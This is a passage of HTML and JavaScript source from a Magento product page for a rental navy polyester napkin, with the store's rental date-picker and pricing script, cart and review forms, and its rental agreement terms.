<div class="rental-wrapper" id="rental-wrapper" data-hasrequired="* Required Fields">
    <div class="rental-price-info" id="rental-price-info">
                                    <div class="rental-price base" id="rental-price-base">
                    <div class="rental-price-item">
                        <span>$0.49</span> for the first 1 day                    </div>
                </div>
                <div class="rental-price add" id="rental-price-add">
                    <div class="rental-price-item">
                        <span>$0.49</span> for every extra 1 day                    </div>
                </div>
                                </div>
    <br>
    <div class="rental-delivery" id="rental-delivery">
                    </div>
    <div class="rental-time block-content" id="rental-time">
        <label style="display: inline-block; width: 245px;">
            <input id="rentfrom" type="text"
                   placeholder="Select date"
                   style="background: url('https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Magenest_RentalSystem/images/calendar.png') no-repeat scroll 4px 4px;
                           background-size: 22px 22px;
                           padding-left:30px;"
                   name="rentfrom"
                   autocomplete="off"/>
        </label>
        <label style="display: inline-block; width: 245px;">
            <input id="rentto" type="text"
                   placeholder="Select date"
                   style="background: url('https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Magenest_RentalSystem/images/calendar.png') no-repeat scroll 4px 4px;
                           background-size: 22px 22px;
                           padding-left:30px;"
                   name="rentto"
                   autocomplete="off"/>
        </label>
    </div>
    <div class="fieldset_form" tabindex="0">
            </div>

                        <script>    require(['jquery'], function ($) {
        $(document).ready(function () {
            $('.rental-delivery-local').css('display', 'none');
        });
    });</script>        <div style="padding-bottom: 5px; padding-top: 5px;">Delivery Type:</div>
        <select name="additional_options[local_pickup]" id="chosen">
            <option value="0" selected="selected">Shipping</option>
            <option value="1">Local Pickup</option>
        </select>
    
            <div class="field choice admin__field admin__field-option ">
            <input id="rental_policy_checkbox" type="checkbox">
            <label for="rental_policy_checkbox">I have read and accept the <a class="action add" id="policy_read" href="#policy.tab">rental policy</a>.</label>
        </div>
        <input id="product_rental_price" name="additional_options[rental_price]" style="display: none">
    <input id="product_rental_from" name="additional_options[rental_from]" style="display: none">
    <input id="product_rental_to" name="additional_options[rental_to]" style="display: none">
    <input id="product_rental_from_utc" name="additional_options[rental_from_utc]" style="display: none">
    <input id="product_rental_to_utc" name="additional_options[rental_to_utc]" style="display: none">
    <input id="product_rental_start" name="additional_options[rental_start]" style="display: none">
    <input id="product_rental_hour" name="additional_options[rental_hours]" style="display: none">
    <input id="product_rental_showTime" name="additional_options[has_time]" style="display: none" value="0">

</div>

<style>
    .rental-wrapper div span p {
        display: inline-block;
        max-width: 100%;
    }

    .label_rule .option_required::after {
        content: ' *';
        color: red;
    }
</style>

<script>    require([
        "jquery",
        "jquery/ui",
        "mage/translate",
        "rental_daterangepicker",
        "Magento_Catalog/js/price-utils"
    ], function ($) {
        var priceUtils = require('Magento_Catalog/js/price-utils');
        var priceFormat = JSON.parse('{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}');
        var addToCart = $("#product-addtocart-button");
        var datefrom = $('input[name="rentfrom"]');
        var dateto = $('input[name="rentto"]');
        var viewPolicy = $('#policy_read');
        var basePrice = '0.49';
        var basePeriod = '24';
        var addPrice = '0.49';
        var addPeriod = '24';
        var taxRate = parseFloat('1');
        var leadTime = '0';
        var maxDuration = '14';
        var maxAdvance = '90';
        var days = JSON.parse('[7]');
        var dayOff = 0;
        var weekOff = '0';
        var today = new Date();
        var workHours = JSON.parse('["0","23"]');
        var startHour = parseInt(workHours[0]);
        var endHour = parseInt(workHours[1]);
        var daysOfWeek = JSON.parse('["Su","Mo","Tu","We","Th","Fr","Sa"]');
        var monthNames = JSON.parse('["January","February","March","April","May","June","July","August","September","October","November","December"]');
        var applyLabel = 'Select';
        var cancelLabel = 'Clear';
        var dateFormat = 'MM/DD';
        var firstDay = 0;
        var policyErrorMsg = 'Please read and accept our rental policy';
        var editOptions = '';
        var priceRule = [];
        var existingFrom = '';
        var durationMsg = $.mage.__('Please select rent duration!');
        var productPrice = $('.price-wrapper[data-price-type="finalPrice"]').get(0);
        var priceSpan = $('.price-wrapper[data-price-type="finalPrice"]');
        var currentPrice = productPrice.getAttribute("data-price-amount");
        var productPriceRental = document.getElementById("product_rental_price");
        var productRentalFrom = document.getElementById("product_rental_from");
        var productRentalTo = document.getElementById("product_rental_to");
        var productRentalFromUTC = document.getElementById("product_rental_from_utc");
        var productRentalToUTC = document.getElementById("product_rental_to_utc");
        var productRentalStart = document.getElementById("product_rental_start");
        var productRentalHour = document.getElementById("product_rental_hour");
        var hasTime = document.getElementById("product_rental_showTime");
        var moment = require('moment');
        var timePicker = true;
        var showTime = ' HH:mm';
        var duration = 0;
        var optionPriceTotal = 0;
        var priceArray = [];
        var holidays = JSON.parse('[]');
        datefrom.before($.mage.__('From') + ":");
        dateto.before($.mage.__('To') + ":");

        var dayOfWeek = today.getDay();
        if (days.indexOf(dayOfWeek.toString()) > -1) {
            dayOff += 1;
            offsetDayOff(today.setDate(today.getDate() + 1));
        }

        function offsetDayOff(today) {
            today = new Date(today);
            var dayOfWeek = today.getDay();
            if (days.indexOf(dayOfWeek.toString()) > -1 && dayOff < 7) {
                dayOff += 1;
                offsetDayOff(today.setDate(today.getDate() + 1));
            }
        }


        maxDuration = parseInt(maxDuration) + dayOff;

        var minDate = moment().add(dayOff + parseInt(leadTime), 'day').startOf('day').add(startHour, 'hour');
        var maxDate = moment().add(dayOff + parseInt(leadTime) + parseInt(maxAdvance) + parseInt(leadTime), 'day').startOf('day').add(startHour, 'hour');

        $("select").each(function () {
            this.selectedIndex = 0
        });

        var productPriceSpan = $(productPrice).find('span');
        productPriceSpan.text(priceUtils.formatPrice(basePrice * taxRate, priceFormat));
        productPriceRental.value = basePrice;
        currentPrice = parseFloat(basePrice);

        hasTime.value = 1;
        var startTime = '';

        dateto.attr('disabled', true);

        var timeFormat = dateFormat + showTime;

        // parsing date without timezone inconsistency, input format y-m-d
        function parseDate(input) {
            let parts = input.split('-');
            return new Date(parts[0], parts[1]-1, parts[2]);
        }

        datefrom.daterangepicker({
            timePicker: timePicker,
            autoUpdateInput: false,
            minDate: minDate,
            maxDate: maxDate,
            timePickerIncrement: 60,
            timePicker24Hour: true,
            startHour: startHour,
            endHour: endHour,
            singleDatePicker: true,
            locale: {
                format: timeFormat,
                cancelLabel: cancelLabel,
                applyLabel: applyLabel,
                daysOfWeek: daysOfWeek,
                monthNames: monthNames,
                firstDay: firstDay
            },
            isInvalidDate: function (date) {
                if (days.indexOf(date.format('d')) > -1) {
                    return true;
                }
            },
            setHolidays: function (date) {
                if (holidays.indexOf(date.format('YYYY/MM/DD')) > -1) {
                    return true;
                }
            },
            isDiscountedDate: function(date) {
                for (let rule of priceRule) {
                    let fromDate = moment(parseDate(rule.from_date)),
                        toDate = moment(parseDate(rule.to_date));
                    if (date >= fromDate && date <= toDate) {
                        return true;
                    }
                }
            }
        }, function (start) {
            startTime = start.valueOf();
        });

        /*generate end date dateto dynamically */
        datefrom.on('apply.daterangepicker', function (ev, picker) {
            var startDate = (picker == null) ? existingFrom : picker.startDate;
            $(this).val(startDate.format(dateFormat + showTime));
            //add min 1 hour to rent duration
            var minDateTo = new Date(startDate.valueOf() + 1000 * 60 * 60);
            //add duration to max, subtract the 1 hour added to min
            var maxDateTo = new Date(minDateTo.getTime() + 1000 * 60 * 60 * (24 * (maxDuration - parseInt(leadTime)) - 1));
            productRentalStart.value = startDate.valueOf();
            dateto.attr('disabled', false);
            resetPriceArray();
            duration = 0;
            getPrice(0);
            dateto.val('');
            dateto.daterangepicker({
                timePicker: timePicker,
                autoUpdateInput: false,
                minDate: minDateTo,
                maxDate: maxDateTo,
                timePickerIncrement: 60,
                timePicker24Hour: true,
                startHour: startHour,
                endHour: endHour,
                singleDatePicker: true,
                cancelClass: 'btn-clearTo',
                locale: {
                    format: timeFormat,
                    cancelLabel: cancelLabel,
                    applyLabel: applyLabel,
                    daysOfWeek: daysOfWeek,
                    monthNames: monthNames,
                    firstDay: firstDay
                },
                isInvalidDate: function (date) {
                    if (days.indexOf(date.format('d')) > -1) {
                        return true;
                    }
                },
                setHolidays: function (date) {
                    if (holidays.indexOf(date.format('YYYY/MM/DD')) > -1) {
                        return true;
                    }
                },
                isDiscountedDate: function (date) {
                    for (let rule of priceRule) {
                        let fromDate = moment(parseDate(rule.from_date)),
                            toDate = moment(parseDate(rule.to_date));
                        if (date >= fromDate && date <= toDate) {
                            return true;
                        }
                    }
                }
            }, function (start, end) {
                update(end);
            });
        });

        /*clear duration when canceling from datefrom*/
        datefrom.on('cancel.daterangepicker', function (ev, picker) {
            dateto.attr('disabled', true);
            $(this).val('');
            resetPriceArray();
            duration = 0;
            getPrice(0);
            dateto.val('');
        });

        datefrom.on("cut copy paste contextmenu keydown keypress keyup", function (e) {
            e.preventDefault();
        });
        dateto.on("cut copy paste contextmenu keydown keypress keyup", function (e) {
            e.preventDefault();
        });

        /*clear duration when canceling to dateto*/
        $(document).on('click', ".btn-clearTo", function () {
            resetPriceArray();
            duration = 0;
            getPrice(0);
            dateto.val('');
        });

        viewPolicy.click(function (event) {
            event.preventDefault();
            //for column layout
            $('.product.data.items [data-role="content"]').each(function (index) {
                if (this.id == 'policy.tab') {
                    $('.product.data.items').tabs('activate', index);
                    $('html, body').animate({
                        scrollTop: $('#rental_policy-form').offset().top - 50
                    }, 'slow');
                }
            });
            //for full width layout
            $('.product-full-width-section').children().each(function () {
                if (this.id == 'rental_policy-form') {
                    $('html, body').animate({
                        scrollTop: $('#rental_policy-form').offset().top - 50
                    }, 'slow');
                }
            });
        });

        $(".rental_select_form").change(function () {
            var strDrop = $(this).val();
            if (strDrop === "") {
                var id = $(this).attr("name").substring(28);
                id = id.substring(0, id.indexOf("]"));
                changePriceArray(id, "null", "null");
            } else {
                var resDrop = strDrop.split("_");
                changePriceArray(resDrop[2], resDrop[0], resDrop[3]);
            }
        });

        //load out selected params from cart
        if (editOptions.length > 0) {
            setTimeout(function () {
                updateExisting(editOptions)
            }, 1000);
        }

        function updateExisting(editOptions) {
            var existing = JSON.parse(editOptions);
            datefrom.data().daterangepicker.setStartDate(existing.rental_from * 1000);
            existingFrom = moment.unix(parseInt(existing.rental_from));
            datefrom.trigger('apply.daterangepicker');

            update(moment.unix(parseInt(existing.rental_to)));

            $.each(existing.options, function (index, value) {
                if (value.length > 0) {
                    let optionData = value.split('_');
                    $("#option_" + index + " option[id='rental_select_" + parseInt(optionData[1]) + "']").attr("selected", "selected").change();
                }
            });
        }

        function update(end) {
            dateto.val(end.format(dateFormat + showTime));
            var fromStamp = parseInt(productRentalStart.value);
            var duration = getDurationInHour(fromStamp, end);
            getPrice(duration);
        }

        function getDurationInHour(start, end) {
            productRentalFrom.value = Math.round(start / 1000);
            productRentalTo.value = Math.round(end / 1000);
            productRentalFromUTC.value = Math.round(getUTCTimestamp(start) / 1000);
            productRentalToUTC.value = Math.round(getUTCTimestamp(end) / 1000);
            duration = Math.abs(end - start) / 36e5;
            productRentalHour.value = Math.ceil(duration);
            return Math.ceil(duration);
        }

        function getPrice(duration) {
            resetPriceArray();
            var periods = duration / parseInt(basePeriod);
            if (periods <= 1) {
                changePriceShow(applyRule(basePrice, duration));
            } else {
                if (parseFloat(addPrice) > 0 && parseInt(addPeriod) > 0) {
                    var extraDuration = duration - basePeriod;
                    var newPrice = (parseFloat(basePrice) + (addPrice * Math.ceil(extraDuration / addPeriod))).toFixed(2);
                    changePriceShow(applyRule(newPrice, duration));
                } else {
                    var newPrice = Math.ceil(periods) * basePrice;
                    changePriceShow(applyRule(newPrice, duration));
                }
            }
        }

        // generate timestamp without local timezone
        function getUTCTimestamp(timestamp) {
            let oldDate = new Date(timestamp);
            return Date.UTC(oldDate.getFullYear(), oldDate.getMonth(), oldDate.getDate(), oldDate.getHours());
        }

        function applyRule(price, rentHour) {
            let period, fromDate, toDate,
                rentalFrom = new Date(productRentalFrom.value * 1000),
                rentalTo = new Date(productRentalTo.value * 1000),
                finalPrice = price, duration = rentHour,
                finalRule = [];
            for (let rule of priceRule) {
                fromDate = parseDate(rule.from_date);
                toDate = parseDate(rule.to_date);
                if ((rentalFrom < fromDate && rentalTo < fromDate) || (rentalFrom > toDate && rentalTo > toDate)) {
                    continue;
                }
                if (rule.simple_action === "to_percent" || rule.simple_action === "to_fixed") {
                    finalRule.push(rule);
                    continue;
                }
                if (fromDate > rentalFrom) {
                    duration -= Math.abs(fromDate - rentalFrom) / 36e5;
                }
                if (rentalTo > toDate) {
                    duration -= Math.abs(rentalTo - toDate) / 36e5;
                }
                switch (parseInt(rule.repeat_type)) {
                    case 1:
                        period = Math.floor(duration / (parseInt(rule.repeat_period) * 24));
                        break;
                    case 2:
                        period = Math.floor(duration / (parseInt(rule.repeat_period) * 24 * 30));
                        break;
                    default:
                        period = Math.floor(duration / parseInt(rule.repeat_period));
                }
                if (period < 0) continue;
                if (rule.simple_action === "by_percent") {
                    finalPrice = finalPrice - (basePrice * rule.discount_amount / 100) * period;
                } else {
                    finalPrice = finalPrice - rule.discount_amount * period;
                }
            }
            for (let rule of finalRule) {
                if (rule.simple_action === "to_percent") {
                    finalPrice = finalPrice * (100 - rule.discount_amount) / 100;
                } else {
                    finalPrice = finalPrice - rule.discount_amount;
                }
            }

            return finalPrice > 0 ? finalPrice : 0;
        }

        function changePriceArray(optionId, optionPrice, priceType) {
            if (optionPrice !== "null") {
                optionPrice = parseFloat(optionPrice).toFixed(2);
                if (priceType === 'perhour') {
                    optionPrice = optionPrice * duration;
                } else if (priceType === 'perday') {
                    optionPrice = optionPrice * Math.ceil(duration / 24);
                }
            }
            if (priceArray[optionId] !== undefined) {
                if (optionPrice === "null") {
                    optionPriceTotal = (optionPriceTotal) - parseFloat(priceArray[optionId]);
                    delete priceArray[optionId];
                } else {
                    optionPriceTotal = (optionPriceTotal) - parseFloat(priceArray[optionId]) + parseFloat(optionPrice);
                    priceArray[optionId] = optionPrice;
                }
            } else {
                optionPriceTotal = (optionPriceTotal) + parseFloat(optionPrice);
                priceArray[optionId] = optionPrice;
            }
            optionPriceTotal = applyRule(optionPrice, duration);
            changePriceShow(currentPrice);
        }

        function resetPriceArray() {
            optionPriceTotal = 0;
            priceArray = [];
            $("select:not(#chosen)").each(function () {
                this.selectedIndex = 0;
            });
        }

        function changePriceShow(newPrice) {
            currentPrice = parseFloat(newPrice);
            if (!isNaN(optionPriceTotal)) {
                var totalPrice = (parseFloat(currentPrice) + optionPriceTotal).toFixed(2);
            } else var totalPrice = parseFloat(currentPrice).toFixed(2);
            productPriceSpan.text(priceUtils.formatPrice(totalPrice, priceFormat));
            var priceStr = priceUtils.formatPrice(totalPrice * taxRate, priceFormat);
            priceSpan.html('<span class="price">' + priceStr + '</span>');
            productPriceRental.value = totalPrice;

            var exclTaxPriceSpan = $('.price-wrapper[data-price-type="basePrice"]');
            if (exclTaxPriceSpan.length > 0) {
                var exclPriceStr = priceUtils.formatPrice(totalPrice, priceFormat);
                exclTaxPriceSpan.html('<span class="price">' + exclPriceStr + '</span>');
            }
        }

        /*validate duration selected*/
        addToCart.on('click', function (event) {
            var maxHours = maxDuration * 24;
            addToCart.next().remove();
            if (duration == 0 || weekOff == 1 || duration > maxHours) {
                event.preventDefault();
                addToCart.after('<div style="color: red;">' + durationMsg + '</div>');
                return false;
            }
            var policyCheck = $('#rental_policy_checkbox');
            if (policyCheck.length > 0 && !policyCheck.is(':checked')) {
                event.preventDefault();
                addToCart.after('<div style="color: red;">' + policyErrorMsg + '</div>');
                return false;
            }
        });
    })</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    
<div id="squareupomnisubscription" data-bind="scope:'squareupomnisubscription'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#squareupomnisubscription": {
        "Magento_Ui/js/core/app": {
           "components": {
                "squareupomnisubscription": {
                    "component": "Squareup_Omni/js/subscription/product/plan"
                }
            }
        }
    }
}
</script>

<script language="JavaScript">
    window.squareup_subscription_config = {"enable":false,"allow_purchase_once":true,"plans":[]};
</script>
<div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/gatherlinens.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1137]": {
            "priceBox": {
                "priceConfig":  {"productId":1137,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0.49,"adjustments":[]},"oldPrice":{"amount":0.49,"adjustments":[]},"basePrice":{"amount":0.49,"adjustments":[]},"finalPrice":{"amount":0.49,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/gatherlinens.com\/wishlist\/index\/add\/","data":{"product":1137,"uenc":"aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"rental"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/gatherlinens.com\/catalog\/product_compare\/add\/","data":{"product":"1137","uenc":"aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://gatherlinens.com/media/catalog/product/cache/0236ca5c4578f7a56ecc2aee4c297a11/p/o/polyester_navy1245_11.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/953a106bb1f0818dd8521560c6a3a151\/p\/o\/polyester_navy1245_11.jpg","img":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/0236ca5c4578f7a56ecc2aee4c297a11\/p\/o\/polyester_navy1245_11.jpg","full":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/86808531136e7e271a697f6b9a4178de\/p\/o\/polyester_navy1245_11.jpg","caption":"Napkin Poplin Polyester Navy","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-policy.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#policy.tab"
                       id="tab-label-policy.tab-title">
                        Policy                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-policy.tab-title"
                     id="policy.tab" data-role="content">
                        <br>
    <div id="rental_policy-form" data-bind="scope: 'rental_policy-form'">
        <p>Rental Agreement</p>
<ol>
<li>Inspection: The customer acknowledges that he/she will personally inspect the rental linens, find them suitable for his/her needs and in good condition. Also, he/she understands the proper use and agrees to inspect the rental linens and prior to use and notify Gather Linens &amp; Co of any defects or incorrect linens within 24 hours of receipt of the linens.</li>
<li>Shipping/Delivery Charges. Shipping is charged as shown on the website during checkout. Delivery charges for normal business hours will also be shown during checkout. Additional delivery/pickup charges may apply for those made outside of normal business hours (Monday-Friday 9am-5pm). These charges will be assessed on a case-by-case basis and will be discussed and agreed to via phone call or email communication with the client prior to delivery of linens, and after the order has been placed on the website. The additional charges will be billed separately and must be paid in full before receipt of linens.</li>
<li>Time of Return: UPS Shipping Customers: customer agrees to have the rental linens ready for pick-up on the first business day after the event. The customer agrees to pay an additional rental fee of 10% of the rental cost for every day the rental linens are late.<br /><br />Delivery Customers: the customer agrees to have the rental linens ready for pick-up by 9:00 am on the first business day after the event. The customer agrees to pay an additional rental fee of 10% of the rental cost for every day the rental linens are late.<br /><br />Pick-up Customers: the customer agrees to return the linens on the first business day after the event, between 9:00 am and 4:00 pm. The customer agrees to pay an additional rental fee of 10% of the rental cost for every day the rental linens are late.</li>
<li>Damaged or Lost Items: The customer agrees to pay for any damaged or lost items, regardless of cause, except reasonable wear. The payment for damaged or lost item(s) will be an additional cost equal to the rental price of the item(s). Please avoid getting candle wax on the linens as it will not be able to be removed and you will be charged for replacement. Gather Linens &amp; Co retains ownership of all damaged linens and payment of replacement charges is not a purchase by customer of the damaged linen.</li>
<li>Changes to the Order: Changes to the order can be made at any time up to 10 business days before the event date. Except for full cancellation pursuant to paragraph 6, reductions after that time will be taken on a case-by-case basis. Additions after that time will be sent as an add-on to the original order and may arrive as a separate shipment or delivery and may be billed separately. If the additional order requires expedited shipping or delivery, additional charges may be incurred.</li>
<li>Cancellations: Orders can be canceled in full without charge up to 30 business days before the scheduled delivery date. Orders canceled in full after that time will be subject to full rental charges unless the full order is returned to Gather Linens &amp; Co immediately upon delivery and in its original unopened packaging, in which case the Customer will be charged a 50% restocking fee rather than the full rental charges.</li>
<li>Return Packaging: Items should be dry and free of any and all food debris, loosely folded and placed back into the boxes supplied. Gather Linens &amp; Co will take care of the laundering and pressing. Please do not place linens in plastic bags, as they will mildew.</li>
</ol>    </div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Premium Poplin Polyester fabric is a high-quality textile made from polyester fibers woven in a poplin weave pattern. Poplin is characterized by its tightly woven construction, resulting in a smooth, durable fabric with a slightly ribbed texture. Polyester, a synthetic fiber, adds to the fabric's resilience and wrinkle resistance, making it ideal for table linen.</p><ul><li>ColorCode:11110<li>Fabric:Premium Poly Poplin Polyester<li>Color:Navy<li>HEX:#272B39<li>CMYK:32%, 25%, 0%, 78%<li>RGB:39, 43, 57</ul></div>
</div>
                </div>
                <script type="text&#x2F;javascript">    var elemEEnwbRFhArray = document.querySelectorAll('#description');
    if(elemEEnwbRFhArray.length !== 'undefined'){
        elemEEnwbRFhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://gatherlinens.com/review/product/post/id/1137/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="PielT49E1WUX82JO" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Napkin Poplin Polyester Navy</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fgatherlinens.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1137\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemS7xlQBK5Array = document.querySelectorAll('#reviews');
    if(elemS7xlQBK5Array.length !== 'undefined'){
        elemS7xlQBK5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<input name="form_key" type="hidden" value="PielT49E1WUX82JO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/gatherlinens.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/gatherlinens.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/gatherlinens.com\/","customerLoginUrl":"https:\/\/gatherlinens.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
